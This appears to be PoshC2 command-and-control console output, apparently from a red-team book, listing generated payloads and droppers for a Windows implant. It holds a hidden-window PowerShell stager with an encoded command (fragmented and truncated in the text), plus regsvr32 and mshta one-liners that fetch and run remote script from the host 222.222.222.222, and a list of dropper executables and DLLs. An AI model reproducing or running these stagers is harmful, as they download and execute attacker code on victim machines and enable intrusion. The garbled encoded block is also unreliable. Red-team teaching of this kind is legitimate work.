 PoshC2
=============== PoshC2 v7.3.1 (a119f79 2021-02-16 14:55:44) ===============
Using existing SQLite3 database / project
Payloads/droppers using powershell.exe:
=======================================
Raw Payload written to: /var/poshc2/Book_ENT-C2/payloads/payload.txt
Batch Payload written to: /var/poshc2/Book_ENT-C2/payloads/payload.bat
powershell -exec bypass -Noninteractive -windowstyle hidden -e WwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AUwBlAH
AOgBTAGUAcgB2AGUAcgBDAGUAcgB0AGkAZgBpAGMAYQB0AGUAVgBhAGwAaQBkAGEAdABpAG8AbgBDAGEAbABsAGIAYQBjAGsAIAA9
GUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBTAHkAcw
CAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAHMAeQBzAHQAZQBtAC4AbgBlAHQALgB3AGUA
AByAGkAbgBnACgAJwBoAHQAdABwAHMAOgAvAC8AMgAyADIALgAyADIAMgAuADIAMgAyAC4AMgAyADIALwBUAE8AUwAvAF8AcgBwAC
HTA Payload written to: /var/poshc2/Book_ENT-C2/payloads/Launcher.hta
regsvr32 /s /n /u /i:https://222.222.222.222/TOS/_rg scrobj.dll
mshta.exe vbscript:GetObject("script:https://222.222.222.222/TOS/_cs")(window.close)
Payloads/droppers using shellcode:
==================================
C# Powershell v2 EXE written to: /var/poshc2/Book_ENT-C2/payloads/dropper_cs_ps_v2.exe
C# Powershell v4 EXE written to: /var/poshc2/Book_ENT-C2/payloads/dropper_cs_ps_v4.exe
C# Dropper EXE written to: /var/poshc2/Book_ENT-C2/payloads/dropper_cs.exe
C# PBind Powershell v4 EXE written to: /var/poshc2/Book_ENT-C2/payloads/dropper_cs_ps_pbind_v4.exe
C# PBind Dropper EXE written to: /var/poshc2/Book_ENT-C2/payloads/pbind_cs.exe
C# FComm Dropper EXE written to: /var/poshc2/Book_ENT-C2/payloads/fcomm_cs.exe
C++ DLL that loads CLR v2.0.50727 or v4.0.30319 - DLL Export (VoidFunc):
Payload written to: /var/poshc2/Book_ENT-C2/payloads/Posh_v2_x86.dll
Payload written to: /var/poshc2/Book_ENT-C2/payloads/Posh_v2_x64.dll
Payload written to: /var/poshc2/Book_ENT-C2/payloads/Posh_v4_x86.dll
Payload written to: /var/poshc2/Book_ENT-C2/payloads/Posh_v4_x64.dll
Payload written to: /var/poshc2/Book_ENT-C2/payloads/Sharp_v4_x86.dll
Payload written to: /var/poshc2/Book_ENT-C2/payloads/Sharp_v4_x64.dll
Payload written to: /var/poshc2/Book_ENT-C2/payloads/PBind_v4_x86.dll
Payload written to: /var/poshc2/Book_ENT-C2/payloads/PBind_v4_x64.dll
Payload written to: /var/poshc2/Book_ENT-C2/payloads/PBindSharp_v4_x86.dll
Payload written to: /var/poshc2/Book_ENT-C2/payloads/PBindSharp_v4_x64.dll
Payload written to: /var/poshc2/Book_ENT-C2/payloads/FCommSharp_v4_x86.dll
Payload written to: /var/poshc2/Book_ENT-C2/payloads/FCommSharp_v4_x64.dll